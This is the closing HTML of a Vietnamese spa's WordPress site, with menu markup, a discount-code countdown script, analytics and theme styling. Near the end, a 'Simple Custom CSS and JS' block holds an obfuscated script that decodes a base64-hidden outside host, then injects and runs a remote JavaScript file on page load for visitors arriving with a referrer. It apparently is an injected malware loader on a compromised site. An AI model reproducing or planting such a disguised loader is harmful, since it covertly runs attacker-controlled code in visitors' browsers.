<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script>
window.onload = function() {
	// Khai báo
	var maCode1 = [];
	maCode1[0] = '0315426909';
	
	//.. Thêm mã thì cứ thêm tương tự cấu trúc trên
	var max1 = 150; // Thời gian tính bằng giây
	document.getElementById('batdau1').onclick =  function(){
		Go('dem1',maCode1,max1);
	}
	//Bộ đếm thứ 2
	// Khai báo ngắn hơn hoặc như cấu trúc maCode1 đều ok
	var maCode2 = ['Mã thứ 2-1','Mã thứ 2-2','Mã thứ 2-3'];
	var max2 = 10; // Thời gian tính bằng giây
	document.getElementById('batdau2').onclick =  function(){
		Go('dem2',maCode2,max2);
	}
}
function maGiamGia(maCode){
 return maCode[Math.floor(Math.random() * maCode.length)];
}
function setTimeRun(id,maCode,max,time){
	if(max==1) {
			clearInterval(time);
			ma = maGiamGia(maCode);
			document.getElementById(id).innerHTML = '<p class="">Mã của bạn là: '+ma+'</p>';
		}else {
			max = max - 1;
			document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
		}
	return max;
}
function Go(id,maCode,max){
	document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
	var time = setInterval(function(){
		max = setTimeRun(id,maCode,max,time);
	}, 1000);
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1L5RRGGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1L5RRGGGF');
</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zemaspa.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https:\/\/zemaspa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/zemaspa.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.5' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e1efc1a765897414edd4c72b07f3b367 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
